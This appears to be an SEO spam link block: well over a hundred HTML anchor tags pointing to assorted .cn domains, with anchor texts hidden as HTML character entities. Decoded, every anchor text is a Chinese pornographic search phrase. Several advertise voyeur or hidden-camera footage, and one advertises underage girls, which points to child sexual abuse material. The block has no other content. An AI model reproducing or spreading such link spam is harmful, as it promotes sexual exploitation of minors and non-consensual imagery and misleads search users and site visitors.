<a href="http://mlmleadsystempro.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://958zk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://njzxcjq.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjxsd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://6aus.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://palladium.net.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://hostelsnyc.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://friend99.cn" target="_blank">&#x5B70;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://norksoft.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://etongyq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://jsbaosheng.com.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2ttxs.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjte.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://dulr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hongyuelp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqdhh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfxyqz.cn" target="_blank">&#x5C24;&#x7269;H&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dtfn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rc0318.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baihequan.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5077;&#x62CD;&#x81EA;&#x62CD;29p
&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://56xg.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://showmi.com.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuvps.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://nddh.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pulof2.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ewce.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x7F8E;&#x4E73;XX&#x2169;&#x9AD8;&#x6F6E;WWW</a>|
<a href="http://haiqiming.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mybespoke.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://ruqin.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://dianyingcn.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;av&#x5929;&#x5802;</a>|
<a href="http://pmbp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://wjemjgy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://strataproducts.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://fortbridge.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meishiyun.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://pamirsoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://nblida.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://dieandwafer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scscdz.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suikuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://celineshop.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://on020.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://wmtr.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://naweijidian.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://octshop.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cehengedu.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mybespoke.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://hubeionline.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://wiselogic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;Av&#x9AD8;&#x6E05;</a>|
<a href="http://kids365.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xianzhimei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://kbdv.com.cn" target="_blank">91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lanwai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://0532baby.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://szthjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://leichenfenk.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sass.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://huanong.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjtongying.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzyizhong.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gensung.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;XXXXXXX</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjjinqiushi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://usys.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hrbxh.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yoneyama.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://isuck.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ruocong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://vagina.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ichapo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kekesu.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://pkziqvbh.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://tjcare.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://appwang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6865;&#x672C;&#x6709;&#x83DC;</a>|
<a href="http://scolib.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hj100.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8214;</a>|
<a href="http://appwang.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xiaomizhushou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;81</a>|
<a href="http://meifahufa.cn" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://nlghy08.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://tzhqxs.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ession.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ikea465.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://audifon.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3qdsbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pkziqvbh.cn" target="_blank">&#x770B;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x8272;&#x56FE;&#x7247;</a>|
<a href="http://ruiputaike.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://hrbxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jianhaiyub.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://xytea.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8C03;&#x6559;&#x55B7;&#x6C34;</a>|
<a href="http://kxas.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://kaminfa.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://riverina.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://ufluck.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://usys.com.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://qqcap0808.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cosmania.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://wbof.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tl2018.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://lyzfw.cn" target="_blank">26uuu&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mixta.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;a&#x2228;&#x76F4;&#x64AD;</a>|
<a href="http://xhfgb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://720casa.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://cqjipiaow.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://nuonuojinfu.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://metalon.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://fs999.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x72C2;&#x64CD;&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bwruk.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dtcap.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://xmxzj.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yanchanghui8.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://mp3show.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://scdfz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://reshi90.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://earnfriend.com.cn" target="_blank">&#x591C;&#x591C;&#x63C9;&#x63C9;&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://xhfgb.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;AV</a>|
<a href="http://gbdj.net.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;</a>|
